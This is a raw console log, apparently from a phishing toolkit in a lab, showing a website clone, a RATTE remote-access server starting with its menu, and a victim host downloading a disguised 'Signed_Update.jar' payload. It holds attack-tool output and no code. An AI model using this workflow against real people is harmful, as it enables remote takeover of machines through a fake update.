 [*] Site has been successfully cloned and is: reports/
[-] Starting ratteserver...
Welcome to RATTE
RATTE is published for education only!
Use only with written permission of target!
For more technical information and parts of source code
check out chapter "B.2 Entwicklung eines Sicherheitspruefprogrammes"
of "Die Kunst der digitalen Verteidigung"
-> http://www.cul.de/verteidigung.html
RATTE Server Menue
1) list clients
2) activate client
3) remove client
4) remove all clients
5) remove&delete Client
99) stop Server
Choose: 192.168.65.131 - - [23/Dec/2013 08:28:21] "GET / HTTP/1.1" 200 -
192.168.65.131 - - [23/Dec/2013 08:28:29] code 404, message File not found
192.168.65.131 - - [23/Dec/2013 08:28:29] "GET /favicon.ico HTTP/1.1" 404 -
192.168.65.131 - - [23/Dec/2013 08:28:44] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.65.131 - - [23/Dec/2013 08:28:45] "GET /in709LIR9 HTTP/1.1" 200 -
192.168.65.131 - - [23/Dec/2013 08:30:36] code 404, message File not found
192.168.65.131 - - [23/Dec/2013 08:30:36] "GET /favicon.ico HTTP/1.1" 404 -
192.168.65.131 - - [23/Dec/2013 08:30:37] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.65.131 - - [23/Dec/2013 08:30:38] "GET /in709LIR9 HTTP/1.1" 200 -